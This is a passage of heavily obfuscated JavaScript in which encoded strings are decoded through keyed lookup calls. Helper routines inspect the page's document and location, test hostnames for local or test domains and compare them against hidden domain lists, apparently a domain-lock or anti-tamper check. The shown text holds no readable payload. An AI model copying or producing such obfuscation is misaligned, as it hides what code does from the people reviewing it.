Aem')+a1(0x445,'pAem')+a1(0x655,'U%Hi')+a1(0x2ec,'U%Hi')+a1(0x7fc,'F@9)')+a1(0x597,'0ohe')+a1(0x319,'QJxk')+a1(0x3a8,'RB%r')+a1(0x355,'vGnl')+a1(0x1c7,'C]8E')+a1(0x125,'^4ah')+a1(0x4a8,'0ohe')+a1(0x1b9,'0ohe')+a1(0x5cb,'n(%J')+a1(0x3f1,'QJxk')+a1(0x3ca,'O9$a')+a1(0x2d0,'xmup')+a1(0x2de,'VOb@')+a1(0x8a9,'7#Fj')+a1(0x15f,'*)JH')+a1(0x323,'VOb@')+a1(0x8c9,'9dRK')+a1(0x7d8,'6!)0')+a1(0x77b,'GrVo')+a1(0x6c9,'%dFA')+a1(0x3ff,'vGnl')+a1(0x763,'SOPp')+a1(0x139,'vGnl')+a1(0x460,'VOb@')+a1(0x2b1,'@%Yf')+a1(0x266,'pAem')+a1(0x138,'!0v[')+a1(0x85a,'248e')+a1(0x1d0,'qscp')+a1(0x39e,'U%Hi')+a1(0x7cc,'248e')+a1(0x2bd,'49d3')+a1(0x7e7,'*)JH')+a1(0x480,'@%Yf')+a1(0x583,'!BPO')+a1(0x60a,'xmup')+a1(0x3f2,'YB7F')+a1(0x44e,'a]&h')+a1(0x832,'7#Fj')+a1(0x74a,'GrVo')+a1(0x3f9,'a]&h')+a1(0x86e,'QJxk')+a1(0x6b8,'ELm3')+a1(0x7ea,'U%Hi')+a1(0x332,'9dRK')+a1(0x680,'RB%r')+a1(0x13f,')o7f')+'EY'),c[a1(0x6c2,'a]&h')]=a1(0x493,'^4ah')+a1(0x511,'vGnl')+a1(0x5b0,'rC7X')+a1(0x242,'7#Fj')+a1(0x80e,'0ohe')+a1(0x5b7,'qscp')+a1(0x11c,'!0v[')+a1(0x64a,'QJxk')+a1(0x335,'O9$a')+a1(0x478,'248e')+a1(0x682,'7#Fj')+a1(0x48c,'VkUQ')+a1(0x5c1,'8%2P')+a1(0x59d,'SOPp')+a1(0x27d,'RB%r')+a1(0x4d0,'I0[w')+a1(0x388,'tB]Q')+a1(0x77d,'%dFA')+a1(0x80d,'D!on')+a1(0x59b,'a]&h')+a1(0x509,'xmup')+a1(0x76f,'C]8E')+a1(0x847,'O9$a')+a1(0x375,'@%Yf')+a1(0x62a,'h*o7')+a1(0x553,'[Znq')+a1(0x582,'o%6C')+a1(0x398,'VkUQ')+a1(0x503,'YB7F')+a1(0x1a8,'U%Hi')+a1(0x56a,'vGnl')+a1(0x233,'[Znq')+a1(0x2b0,'8%2P')+a1(0x73f,'I0[w')+a1(0x2c3,'!0v[')+a1(0x27f,'o%6C')+a1(0x854,'@%Yf')+a1(0x36f,'a]&h')+a1(0x7b9,'rC7X')+a1(0x26c,'F@9)')+a1(0x7dd,'*)JH')+a1(0x580,'nF!n')+a1(0x7f4,'!0v[')+a1(0x360,'a]&h')+a1(0x2a3,'YB7F')+a1(0x61d,'D!on')+a1(0x684,'vGnl')+a1(0x4a9,'!0v[')+a1(0x5f3,'PhSh')+a1(0x806,'QJxk')+a1(0x58b,'I0[w')+a1(0x282,'49d3')+a1(0x17d,'D!on')+a1(0x724,'[Znq')+a1(0x186,'f%9g')+a1(0x6a9,'AkGa')+a1(0x616,'6!)0')+a1(0x315,')o7f')+a1(0x1ec,'VkUQ')+a1(0x728,'6!)0')+a1(0x636,'*)JH')+a1(0x26f,'O9$a')+a1(0x288,'D!on')+a1(0x1e8,'I0[w')+a1(0x626,'qscp')+a1(0x66d,'SOPp')+a1(0x2d6,'RB%r')+a1(0x497,'248e')+a1(0x623,'VOb@')+a1(0x454,')o7f')+a1(0x137,'O9$a')+a1(0x1a7,'I0[w')+a1(0x1a1,'248e')+a1(0x4d4,'qscp')+a1(0x2ed,'tB]Q')+a1(0x371,'VkUQ')+a1(0x1b7,'O9$a')+a1(0x696,'ELm3')+a1(0x2bc,'RB%r')+a1(0x579,'Q8A5')+a1(0x81e,'9dRK')+a1(0x5eb,'49d3')+a1(0x779,'VkUQ')+a1(0x115,'U%Hi')+a1(0x840,'79NV')+a1(0x820,'VOb@')+a1(0x662,'PhSh')+a1(0x815,'D!on')+a1(0x189,'QJxk')+a1(0x417,'xmup')+a1(0x134,'f%9g')+a1(0x826,'%dFA')+a1(0x218,'F@9)')+a1(0x16d,'PhSh')+a1(0x37c,'YB7F')+a1(0x7a6,'9dRK')+a1(0x8c1,'E2Af')+a1(0x6ec,'Q8A5')+a1(0x783,'PhSh')+a1(0x5a2,'[Znq')+a1(0x613,'Q8A5')+a1(0x187,'49d3')+a1(0x289,'6!)0')+a1(0x630,'RB%r')+a1(0x5a9,'h*o7')+a1(0x416,'GrVo')+a1(0x477,'F@9)')+a1(0x68d,'PhSh')+a1(0x561,'E2Af')+a1(0x7b4,'n(%J')+a1(0x18e,'7#Fj')+a1(0x4b1,'79NV')+a1(0x432,'9dRK')+a1(0x3f4,'*)JH')+a1(0x291,'VOb@')+a1(0x651,'$pf@')+a1(0x47e,'K]fR')+a1(0x256,'RB%r')+a1(0x5c5,'pAem')+a1(0x235,'U%Hi')+a1(0x274,'0ohe')+a1(0x5ad,'AkGa')+a1(0x6cc,'PhSh')+a1(0x711,'%dFA')+a1(0x53e,'Q8A5')+a1(0x6e1,'6!)0')+a1(0x4e3,'^4ah')+a1(0x50f,'PhSh')+a1(0x17b,'a]&h')+a1(0x79c,'h*o7')+a1(0x635,'qscp')+a1(0x321,'!fq1')+a1(0x1cd,'VkUQ')+a1(0x14c,'248e')+a1(0x3c7,'h*o7')+a1(0x687,'tB]Q')+a1(0x1f8,'8%2P')+a1(0x76e,'$pf@')+a1(0x212,'*)JH')+a1(0x5ef,'6!)0')+a1(0x5b3,'vGnl')+a1(0x714,'0ohe')+a1(0x147,'9dRK')+a1(0x33d,'^4ah')+a1(0x709,'49d3')+a1(0x350,'U%Hi')+a1(0x2fa,'a]&h')+a1(0x88c,'SOPp')+a1(0x545,'C]8E')+a1(0x85e,'49d3')+a1(0x236,'n(%J')+a1(0x7c9,'Q8A5')+a1(0x4c4,'nF!n')+a1(0x86d,'tB]Q')+a1(0x60f,'PhSh')+a1(0x393,'0ohe')+a1(0x348,'6!)0')+a1(0x750,'YB7F')+a1(0x205,'VOb@')+a1(0x43c,'I0[w')+a1(0x379,'C]8E')+a1(0x7ba,'a]&h')+a1(0x498,'9dRK')+a1(0x857,'C]8E')+a1(0x1fb,'AkGa')+a1(0x876,'VOb@')+a1(0x11f,'PhSh')+a1(0x4bf,'a]&h')+a1(0x3a4,'rC7X')+a1(0x2ee,'PhSh')+a1(0x2d1,'!fq1')+a1(0x466,'o%6C')+a1(0x7a8,'C]8E')+a1(0x70c,'U%Hi')+a1(0x2d3,'RB%r')+a1(0x67c,'F@9)')+a1(0x4d5,'!0v[')+a1(0x3ae,'*)JH')+a1(0x23b,'xmup')+a1(0x149,'AkGa')+a1(0x673,'o%6C')+a1(0x2f0,'h*o7')+a1(0x2fc,'VOb@')+a1(0x306,'n(%J')+a1(0x777,'a]&h')+a1(0x83f,'YB7F')+a1(0x7ec,'%dFA')+a1(0x4d8,'K]fR')+a1(0x161,'o%6C')+a1(0x33c,'O9$a')+a1(0x31b,'*)JH')+a1(0x8ac,'YB7F')+a1(0x251,'U%Hi')+a1(0x6c8,'uWW#')+a1(0x407,'VOb@')+a1(0x625,'*)JH')+a1(0x4d9,'I0[w')+a1(0x55a,'a]&h')+a1(0x244,'rC7X')+a1(0x2eb,'9dRK')+(a1(0x691,'E2Af')+a1(0x699,'SOPp')+a1(0x6b9,'[Znq')+a1(0x674,'[Znq')+a1(0x793,'O9$a')+a1(0x767,'D!on')+a1(0x24a,'rC7X')+a1(0x686,'@%Yf')+a1(0x845,'%dFA')+a1(0x4ef,'n(%J')+a1(0x12a,'vGnl')+a1(0x193,'SOPp')+a1(0x3de,'[Znq')+a1(0x5b8,'9dRK')+a1(0x7ab,'a]&h')+a1(0x3ee,'!fq1')+a1(0x11b,'qscp')+a1(0x71d,'a]&h')+a1(0x4aa,'PhSh')+a1(0x8b1,'0ohe')+a1(0x7e4,'[Znq')+a1(0x610,'RB%r')+a1(0x56e,'h*o7')+a1(0x215,'%dFA')+a1(0x1f6,'9dRK')+a1(0x4a2,'ELm3')+a1(0x859,'SOPp')+a1(0x415,'RB%r')+a1(0x86a,'*)JH')+a1(0x316,'79NV')+a1(0x10a,'PhSh')+a1(0x1ef,'nF!n')+a1(0x566,'7#Fj')+a1(0x772,'PhSh')+a1(0x3f6,'0ohe')+a1(0x333,'n(%J')+a1(0x10c,'xmup')+a1(0x253,'79NV')+a1(0x665,'9dRK')+a1(0x180,'O9$a')+a1(0x7ac,'VkUQ')+a1(0x2c5,'h*o7')+a1(0x408,'PhSh')+a1(0x201,'RB%r')+a1(0x21d,'7#Fj')+a1(0x7c5,'!BPO')+a1(0x14e,'o%6C')+a1(0x45e,'SOPp')+a1(0x488,'E2Af')+a1(0x7a0,'PhSh')+a1(0x4ae,'ELm3')+a1(0x63e,'6!)0')+a1(0x437,'!0v[')+a1(0x628,'7#Fj')+a1(0x280,')o7f')+a1(0x844,'!BPO')+a1(0x31c,'C]8E')+a1(0x54c,'f%9g')+a1(0x89b,'h*o7')+a1(0x302,'Q8A5')+a1(0x36a,'VOb@')+a1(0x570,'8%2P')+a1(0x6f7,'8%2P')+a1(0x6ca,'uWW#')+a1(0x7cf,'!BPO')+a1(0x3a0,'n(%J')+a1(0x3ce,'6!)0')+a1(0x2f5,'GrVo')+a1(0x3bd,'7#Fj')+a1(0x649,'7#Fj')+a1(0x35a,'K]fR')+a1(0x208,'xmup')+a1(0x464,'8%2P')+a1(0x2fb,'79NV')+a1(0x866,'SOPp')+a1(0x40d,'uWW#')+a1(0x20a,'49d3')+a1(0x400,'RB%r')+a1(0x5bd,'o%6C')+a1(0x483,'7#Fj')+a1(0x810,'a]&h')+a1(0x57f,'h*o7')+a1(0x361,'pAem')+a1(0x410,'79NV')+a1(0x757,'PhSh')+a1(0x505,'O9$a')+a1(0x258,'nF!n')+a1(0x67f,'D!on')+a1(0x703,'[Znq')+a1(0x346,'rC7X')+a1(0x80b,'@%Yf')+a1(0x2db,'0ohe')+a1(0x6cb,'7#Fj')+a1(0x42a,'Q8A5')+a1(0x59e,'7#Fj')+a1(0x624,'ELm3')+a1(0x112,'79NV')+a1(0x271,'ELm3')+a1(0x250,'F@9)')+a1(0x517,'79NV')+a1(0x378,'nF!n')+a1(0x413,'!0v[')+a1(0x877,'49d3')+a1(0x2d9,'tB]Q')+a1(0x644,'8%2P')+a1(0xf9,'8%2P')+a1(0x7cb,'!0v[')+a1(0x16b,'[Znq')+a1(0x11e,'PhSh')+a1(0x49a,')o7f')+a1(0xea,'$pf@')+a1(0x117,'RB%r')+a1(0x495,'%dFA')+a1(0x881,'YB7F')+a1(0x409,'!0v[')+a1(0x6d4,'79NV')+a1(0x83d,'xmup')+a1(0x7e5,'79NV')+a1(0x49b,'7#Fj')+a1(0x3d9,'RB%r')+a1(0x2fd,'YB7F')+a1(0x672,'YB7F')+a1(0x713,'C]8E')+a1(0x65a,'uWW#')+a1(0x4c6,'[Znq')+a1(0x81b,'YB7F')+a1(0x8c3,'!0v[')+a1(0x1c6,'PhSh')+a1(0x542,'nF!n')+a1(0x441,'uWW#')+a1(0x472,'^4ah')+a1(0x4bb,'D!on')+a1(0x2c0,'uWW#')+a1(0xef,'ELm3')+a1(0x21c,'9dRK')+a1(0x864,'^4ah')+a1(0x640,'RB%r')+a1(0x742,'nF!n')+a1(0x816,'8%2P')+a1(0x1b6,'AkGa')+a1(0x202,'C]8E')+a1(0x712,'n(%J')+a1(0x47c,'n(%J')+a1(0x58f,'@%Yf')+a1(0x3b9,'%dFA')+a1(0x1dc,'PhSh')+a1(0x7df,'GrVo')+a1(0x104,'AkGa')+a1(0x2e8,'79NV')+a1(0x804,'!fq1')+a1(0x7ef,'!0v[')+a1(0x888,'49d3')+a1(0x8bd,'!BPO')+a1(0x55b,'AkGa')+a1(0x62f,'o%6C')+a1(0x4ca,'xmup')+a1(0x65c,'U%Hi')+a1(0x329,'xmup')+a1(0x536,'uWW#')+a1(0x85c,'O9$a')+a1(0x292,'49d3')+a1(0x85f,'7#Fj')+a1(0x37e,'xmup')+a1(0x7d1,'xmup')+a1(0x661,'nF!n')+a1(0x3ed,'xmup')+a1(0x176,'F@9)')+a1(0x1c8,'O9$a')+a1(0x420,'I0[w')+a1(0x5aa,'pAem')+a1(0x86f,'79NV')+a1(0x52f,'[Znq')+a1(0x843,'*)JH')+a1(0x51b,'@%Yf')+a1(0x267,'qscp')+a1(0x506,'uWW#')+a1(0x68b,'!BPO')+a1(0x564,'ELm3')+a1(0x2aa,'O9$a')+a1(0x7ed,'f%9g')+a1(0x109,'49d3')+a1(0x3c8,'D!on')+a1(0x3f8,'*)JH')+a1(0x392,'U%Hi')+a1(0x3fa,'h*o7')+a1(0x770,'Q8A5')+a1(0x2a7,'SOPp')+a1(0x4a3,'QJxk')+a1(0x3af,'VkUQ')+a1(0x688,'VOb@')+a1(0x13c,')o7f')+a1(0x210,'8%2P')+a1(0x739,'ELm3')+a1(0x508,'49d3')+a1(0x8a0,'[Znq')+a1(0x349,'C]8E')+a1(0x74e,'pAem')+a1(0x7c4,'pAem')+a1(0x39d,'o%6C')+a1(0x25e,'RB%r'))+(a1(0x381,'9dRK')+a1(0x3fe,'49d3')+a1(0x51c,'uWW#')+a1(0x1e6,'PhSh')+a1(0x31a,'$pf@')+a1(0x46d,'a]&h')+a1(0x51d,'GrVo')+a1(0x496,'79NV')+a1(0x2c7,'GrVo')+a1(0x330,'h*o7')+a1(0x179,'[Znq')+a1(0x8a4,'*)JH')+a1(0x602,'9dRK')+a1(0x6c5,'VOb@')+a1(0x6ee,'!BPO')+a1(0x41a,'AkGa')+a1(0x621,'0ohe')+a1(0x55e,'vGnl')+a1(0x891,'nF!n')+a1(0x167,'O9$a')+a1(0x4e0,'I0[w')+a1(0x827,'tB]Q')+a1(0x17c,'%dFA')+a1(0x33a,'a]&h')+a1(0x555,'O9$a')+a1(0x22c,'248e')+a1(0x24d,'o%6C')+a1(0x4ce,'n(%J')+a1(0x32a,'49d3')+a1(0x436,'8%2P')+a1(0x647,'GrVo')+a1(0x768,'AkGa')+a1(0x8ae,'QJxk')+a1(0x339,'I0[w')+a1(0x4e2,'YB7F')+a1(0x453,'!BPO')+a1(0x45a,'nF!n')+a1(0x3b8,'0ohe')+a1(0x818,'SOPp')+a1(0x327,'QJxk')+a1(0x7a1,'D!on')+a1(0x716,'o%6C')+a1(0x82d,'AkGa')+a1(0x526,'VOb@')+a1(0x324,'248e')+a1(0x40f,'uWW#')+a1(0x4df,'8%2P')+a1(0x3c1,'uWW#')+a1(0x577,'E2Af')+a1(0x217,'F@9)')+a1(0x439,'248e')+a1(0x833,'AkGa')+a1(0x6c7,'@%Yf')+a1(0x19d,'vGnl')+a1(0x3c4,'I0[w')+a1(0x448,'79NV')+a1(0x523,'a]&h')+a1(0x60d,'9dRK')+a1(0x3d0,'D!on')+a1(0x3d7,'tB]Q')+a1(0x596,'n(%J')+a1(0x786,'tB]Q')+a1(0x7bd,'E2Af')+a1(0x2d5,'D!on')+a1(0x535,'[Znq')+a1(0x468,'[Znq')+a1(0x66c,'Q8A5')+a1(0x84d,'RB%r')+a1(0x438,'Q8A5')+a1(0x6d9,'ELm3')+a1(0x485,'!0v[')+a1(0x4d6,'K]fR')+a1(0x1d1,'%dFA')+a1(0x123,'nF!n')+a1(0x678,'248e')+a1(0xf5,'VkUQ')+a1(0x6ba,'AkGa')+a1(0x144,'O9$a')+a1(0x8c4,'nF!n')+a1(0x248,'O9$a')+a1(0x5df,'Q8A5')+a1(0x21b,'8%2P')+a1(0x232,'nF!n')+a1(0x2ef,'qscp')+a1(0x404,'uWW#')+a1(0x792,'a]&h')+a1(0x70f,'$pf@')+a1(0x8c8,'PhSh')+a1(0x5ca,'@%Yf')+a1(0x3dd,'rC7X')+a1(0x547,'SOPp')+a1(0x386,'ELm3')+a1(0x31f,'8%2P')+a1(0x69f,'nF!n')+a1(0x4b8,'nF!n')+a1(0x595,'248e')+a1(0x368,'6!)0')+a1(0x5af,'VOb@')+a1(0x7c1,'QJxk')+a1(0x2f7,'QJxk')+a1(0x77f,'6!)0')+a1(0x65d,'nF!n')+a1(0x4f2,'Q8A5')+a1(0x681,'!fq1')+a1(0x617,'xmup')+a1(0x120,'O9$a')+a1(0x584,'79NV')+a1(0x68c,')o7f')+a1(0x3b6,'GrVo')+a1(0x6b0,'!0v[')+a1(0x512,'O9$a')+a1(0x23c,'6!)0')+a1(0x141,'YB7F')+a1(0x4bd,'uWW#')+a1(0x760,'f%9g')+a1(0x4dc,'8%2P')+a1(0x444,'YB7F')+a1(0x29e,'uWW#')+a1(0x2ba,'ELm3')+a1(0x569,'*)JH')+a1(0x822,'uWW#')+a1(0x73b,'QJxk')+a1(0x46f,'xmup')+a1(0x5d3,'K]fR')+a1(0x848,')o7f')+a1(0x1b0,'248e')+a1(0x35c,'vGnl')+a1(0x525,'C]8E')+a1(0x513,'a]&h')+a1(0x35d,'^4ah')+a1(0x1f5,'49d3')+a1(0x31d,'VkUQ')+a1(0x2e6,'8%2P')+a1(0x363,'f%9g')+a1(0x6cf,'h*o7')+a1(0x54d,'!BPO')+a1(0xfe,'VOb@')+a1(0x2f3,'*)JH')+a1(0x4c3,'%dFA')+a1(0x38d,'ELm3')+a1(0x5b2,'n(%J')+a1(0x382,'QJxk')+a1(0x44b,'0ohe')+a1(0x118,'tB]Q')+a1(0x2a2,'AkGa')+a1(0x4da,'YB7F')+a1(0x473,'SOPp')+a1(0x824,'tB]Q')+a1(0x304,'E2Af')+a1(0x293,'xmup')+a1(0x157,'@%Yf')+a1(0x475,'AkGa')+a1(0x6ae,'C]8E')+a1(0x693,'uWW#')+a1(0x1a9,'!0v[')+a1(0x4cd,'K]fR')+a1(0x6e0,'8%2P')+a1(0x2b8,'248e')+a1(0x25c,'[Znq')+a1(0x5ec,'qscp')+a1(0x3f7,'qscp')+a1(0x15d,'6!)0')+a1(0x850,'$pf@')+a1(0x14b,'f%9g')+a1(0x89f,'pAem')+a1(0x40a,'AkGa')+a1(0x3a2,'7#Fj')+a1(0x581,'I0[w')+a1(0x42e,'U%Hi')+a1(0x895,'8%2P')+a1(0x5ae,'GrVo')+a1(0x57b,'F@9)')+a1(0x3cd,'$pf@')+a1(0x1c3,'E2Af')+a1(0x440,'7#Fj')+a1(0x3df,'!BPO')+a1(0x575,'*)JH')+a1(0x4f8,'n(%J')+a1(0x23a,'Q8A5')+a1(0x524,'RB%r')+a1(0x1d6,'xmup')+a1(0x195,'nF!n')+a1(0x418,'YB7F')+a1(0x527,'rC7X')+a1(0x45d,'@%Yf')+a1(0x814,'C]8E')+a1(0x154,'PhSh')+a1(0x2fe,'$pf@')+a1(0x753,'@%Yf')+a1(0x4fd,'f%9g')+a1(0x3e7,'GrVo')+a1(0x268,'f%9g')+a1(0x1a4,'*)JH')+a1(0x771,'QJxk')+a1(0x4ea,'0ohe')+a1(0x516,'n(%J')+a1(0x874,'YB7F')+a1(0x2ae,'a]&h')+a1(0x3a1,'VkUQ')+a1(0x592,'a]&h'))+(a1(0x32b,'RB%r')+a1(0x399,'uWW#')+a1(0x588,'SOPp')+a1(0x853,'49d3')+a1(0x150,'f%9g')+a1(0x706,'vGnl')+a1(0x8b8,'YB7F')+a1(0x64e,'RB%r')+a1(0x4b2,'248e')+a1(0x4cc,'!fq1')+a1(0x6e6,'VkUQ')+a1(0x17f,'PhSh')+a1(0x4fc,'a]&h')+a1(0x2be,'O9$a')+a1(0x1f3,'PhSh')+a1(0x62d,'I0[w')+a1(0x456,'uWW#')+a1(0x5f6,'F@9)')+a1(0x326,'248e')+a1(0x1b8,'GrVo')+a1(0x679,'qscp')+a1(0x58e,'SOPp')+a1(0x277,'ELm3')+a1(0x8a5,'7#Fj')+a1(0x1bc,'Q8A5')+a1(0x2f9,'GrVo')+a1(0x6ab,'VkUQ')+a1(0x7ca,'vGnl')+a1(0x5a4,'VkUQ')+a1(0x5d8,'xmup')+a1(0x17e,'7#Fj')+a1(0x7a4,'qscp')+a1(0xfb,'YB7F')+a1(0x520,'*)JH')+a1(0x7c2,'@%Yf')+a1(0x28b,'[Znq')+a1(0x259,'@%Yf')+a1(0x18b,'qscp')+a1(0x63b,'I0[w')+a1(0x2d4,'RB%r')+a1(0x4b4,'$pf@')+a1(0x71a,'!BPO')+a1(0x867,'!0v[')+a1(0x66e,'AkGa')+a1(0x66f,'%dFA')+a1(0x669,'vGnl')+a1(0x53b,'U%Hi')+a1(0x47a,'!fq1')+a1(0x705,'n(%J')+a1(0x36b,'Q8A5')+a1(0x341,'[Znq')+a1(0x7fd,')o7f')+']'),c[a1(0x73a,'f%9g')]=a1(0x2dd,'^4ah')+a1(0x87a,'6!)0')+a1(0x148,'[Znq')+a1(0x2c8,'h*o7')+a1(0x252,'VOb@')+a1(0x160,'!0v[')+a1(0x3d3,'K]fR')+a1(0x50c,'VOb@')+a1(0x76d,'248e')+a1(0x12c,'SOPp')+a1(0x77e,'!fq1')+a1(0x265,'@%Yf')+a1(0x1ea,'6!)0')+a1(0x79a,'AkGa')+a1(0x3ac,'Q8A5')+'OM',c[a1(0x4ec,'n(%J')]=a1(0x3bc,'pAem')+a1(0x4fe,'E2Af')+a1(0x86b,'PhSh')+a1(0x491,'tB]Q')+a1(0x7c8,'8%2P')+a1(0x127,'$pf@')+a1(0x307,'F@9)')+a1(0x336,'D!on')+a1(0x18f,'a]&h')+a1(0x1bd,'SOPp')+a1(0x203,'uWW#')+'M]',c[a1(0x422,'F@9)')]=a1(0x39c,'QJxk')+a1(0x6e9,'nF!n')+a1(0x6f2,'QJxk')+a1(0x801,'49d3')+a1(0x5f4,'@%Yf')+a1(0x2f1,'f%9g')+a1(0x28f,'VkUQ')+a1(0x4f5,'@%Yf')+a1(0x362,'SOPp')+a1(0x774,'6!)0')+a1(0x533,'8%2P')+a1(0x4ee,'F@9)')+a1(0x664,'h*o7')+a1(0x1c4,'VOb@')+a1(0x64c,'nF!n')+a1(0x4b9,'h*o7')+a1(0x260,'f%9g')+a1(0x7e2,'ELm3'),c[a1(0x69c,'Q8A5')]=function(z,C){return z===C;},c[a1(0x6ce,'$pf@')]=a1(0x8af,'!BPO')+a1(0x615,'^4ah'),c[a1(0x689,'RB%r')]=function(z){return z();},c[a1(0x73e,'QJxk')]=function(z){return z();},c[a1(0x5d7,'[Znq')]=a1(0x717,'QJxk')+a1(0x50a,'^4ah')+a1(0x433,'uWW#')+a1(0x111,'248e')+a1(0x71e,'ELm3'),c[a1(0x75c,'PhSh')]=function(z,C){return z!==C;},c[a1(0x14d,'[Znq')]=a1(0x5da,'rC7X')+a1(0x406,'79NV'),c[a1(0x19a,'0ohe')]=a1(0x8be,')o7f')+'t',c[a1(0x48f,'79NV')]=a1(0x530,'@%Yf')+a1(0x776,'f%9g'),c[a1(0x222,'VkUQ')]=function(z,C,D){return z(C,D);},c[a1(0x791,'n(%J')]=function(z,C,D){return z(C,D);},c[a1(0x518,'SOPp')]=function(z){return z();},c[a1(0x2ab,'RB%r')]=function(z,C,D){return z(C,D);},c[a1(0x4ad,'vGnl')]=function(z){return z();},c[a1(0x74c,'n(%J')]=a1(0x6f9,'I0[w')+'t',c[a1(0x5ce,'xmup')]=a1(0x4f0,'Q8A5')+a1(0x238,'ELm3')+a1(0x2c2,'tB]Q'),c[a1(0x787,'49d3')]=a1(0x869,'RB%r')+a1(0x828,'PhSh')+a1(0x653,'79NV')+a1(0x18a,'AkGa')+a1(0x1f7,'n(%J')+a1(0xee,'%dFA')+a1(0x576,'79NV')+a1(0x317,'VkUQ'),c[a1(0x28c,'F@9)')]=a1(0x5f5,'E2Af')+a1(0x471,'I0[w')+a1(0x2ac,'9dRK')+a1(0x247,'@%Yf')+a1(0x458,'h*o7')+a1(0x8ad,'xmup'),c[a1(0x4a7,'pAem')]=function(z,C){return z!==C;},c[a1(0x6fe,'vGnl')]=function(z,C){return z(C);},c[a1(0x723,'8%2P')]=a1(0x4fa,'$pf@');var d=c,f=function(){var z=!![];return function(C,D){var F=z?function(){var a2=_0x2471493d;if(D){var G=D[a2(0x37b,'n(%J')](C,arguments);return D=null,G;}}:function(){};return z=![],F;};}();function g(z,C){var a3=a1;for(var D in z)if(d[a3(0x384,'79NV')](D[a3(0x7cd,'ELm3')+'h'],C)&&function(F,G){var a4=a3;for(var I=0x2;d[a4(0x659,'h*o7')](I,G[a4(0x5c0,'tB]Q')+'h']);I++)if(d[a4(0x883,'0ohe')](F[a4(0x174,'h*o7')+a4(0x474,'7#Fj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,C){var a5=a1;return d[a5(0x284,'o%6C')](z,Math[a5(0x6e4,'a]&h')](d[a5(0x5a5,'n(%J')](Math[a5(0x54e,'QJxk')+'m'](),d[a5(0x298,'9dRK')](d[a5(0x765,'K]fR')](C,0x1),z))));}function i(z,C){var a6=a1;for(var D=0x0;d[a6(0x605,'U%Hi')](D,C[a6(0x598,'U%Hi')+'h']);D++){var F=C[D],G=d[a6(0x131,'C]8E')](0x0,F[a6(0x76a,'QJxk')+'Of']('.'))?d[a6(0x159,'h*o7')]('.',z):z,I=d[a6(0x26e,'[Znq')](G[a6(0x3ba,'I0[w')+'h'],F[a6(0x1e9,')o7f')+'h']),L=G[a6(0x365,'nF!n')+'Of'](F,I),I=d[a6(0x6d3,'D!on')](-0x1,L)&&d[a6(0x130,'^4ah')](L,I);if(I&&(d[a6(0x66a,'GrVo')](G[a6(0x88e,'0ohe')+'h'],F[a6(0x633,'E2Af')+'h'])||d[a6(0x809,'QJxk')](0x0,F[a6(0x3d5,'8%2P')+'Of']('.'))))return 0x1;}}function k(){var a7=a1,z,C;return d[a7(0x55d,'VOb@')](g,d[a7(0x10e,'VkUQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=a1,z=d[a8(0x5a8,'8%2P')](m,d[a8(0x322,'7#Fj')](k));if(z){var z=d[a8(0x607,'VkUQ')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x4a5,'O9$a')](0x46,z[a8(0x872,'o%6C')+a8(0x33b,'tB]Q')](0x0))&&d[a8(0x25d,'nF!n')](0x66,z[a8(0x1e4,'GrVo')+a8(0x87d,'!0v[')](0x0))||d[a8(0x802,'%dFA')](0x49,z[a8(0x29a,'vGnl')+a8(0x4ab,'^4ah')](0x1))&&d[a8(0x75f,'6!)0')](0x69,z[a8(0x3eb,'qscp')+a8(0x514,'49d3')](0x1))||d[a8(0x6a5,'248e')](0x4c,z[a8(0x77a,'f%9g')+a8(0x3e4,'rC7X')](0x2))&&d[a8(0x2ea,'!BPO')](0x6c,z[a8(0x10b,'a]&h')+a8(0x461,'AkGa')](0x2))||d[a8(0x343,'9dRK')](0x45,z[a8(0x77a,'f%9g')+a8(0x2a6,'RB%r')](0x3))&&d[a8(0x759,'!0v[')](0x65,z[a8(0x2af,'8%2P')+a8(0x116,'qscp')](0x3))||d[a8(0x6b1,'U%Hi')](0x3a,z[a8(0x133,'tB]Q')+a8(0x4ab,'^4ah')](0x4))):void 0x0;}}function m(z){var a9=a1;return d[a9(0x87e,'xmup')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var aa=a1,z=d[aa(0x4db,'RB%r')](k);if(z){var C=d[aa(0x594,'!0v[')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[aa(0x752,'AkGa')](C,'~')?d[aa(0x1dd,'YB7F')](m,z):D)&&d[aa(0x634,'248e')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x191,'uWW#')](C,D);}}function p(){var ab=a1,z=d[ab(0x60c,'[Znq')],C=new RegExp(d[ab(0x863,'!BPO')],'g');return z[ab(0x3a3,'[Znq')+'ce'](C,'')[ab(0x4e1,'@%Yf')](';');}function q(){var ac=a1,z=d[ac(0x54a,'QJxk')],C=new RegExp(d[ac(0x225,'[Znq')],'g');return z[ac(0x24e,'SOPp')+'ce'](C,'')[ac(0x6e3,'nF!n')](';');}function r(z){var ad=a1;return d[ad(0x20f,'79NV')](-0x1,z[ad(0x14f,'Q8A5')+'Of'](String[ad(0x88d,'^4ah')+ad(0x13e,'GrVo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x8d1,'6!)0')](z)||new RegExp(d[ad(0x6e5,'qscp')],'g')[ad(0x1fd,'@%Yf')](z));var C;}function s(z,C){var ae=a1,D=z[ae(0x30f,'f%9g')+'h'];return d[ae(0x26a,'VOb@')](z[ae(0x44d,'qscp')+ae(0x80a,'248e')](d[ae(0x69e,'@%Yf')](D,C[ae(0x5e0,'^4ah')+'h']),D),C);}function t(){var af=a1,z=d[af(0x47d,'a]&h')][af(0x72b,'8%2P')]('|'),C=0x0;while(!![]){switch(z[C++]){case'0':var D=d[af(0x20b,'GrVo')](p),F=d[af(0x7d2,'6!)0')](o),G=d[af(0x290,'o%6C')](q);continue;case'1':var I={};I[af(0x6aa,'O9$a')]=d[af(0x33e,'0ohe')],I[af(0x4ed,'PhSh')]=function(R,S){var ag=af;return d[ag(0x8ca,'xmup')](R,S);},I[af(0x55c,'!fq1')]=d[af(0x4af,'!fq1')],I[af(0x54b,'RB%r')]=function(R,S){var ah=af;return 